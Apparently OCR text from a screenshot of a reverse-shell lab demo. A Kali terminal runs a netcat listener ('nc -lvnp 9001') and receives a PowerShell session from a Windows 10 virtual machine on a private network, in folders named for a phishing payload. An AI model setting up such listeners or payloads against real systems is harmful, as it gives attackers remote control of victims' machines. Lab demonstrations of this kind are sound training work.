 Machine View
Recycle Bin
companu
Manage Manage companu
File Home Share View Shortcut Tools App Tools
?
raport.txt - Notepad
File Edit Format View Help
teksti
Machine View
1 2 3 4 2 21:42
Floppy Disk
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
kali@kali: ~/revshell/Phish...oads/revshell_demo/.payload × ... × kali@kali: ~/revshell/Ph...ayloads/revshell/payload ×
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.100.10] from (UNKNOWN) [192.168.100.4] 51295
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\Win10VirtualM\Desktop\companu\payload>
UX
e to hear"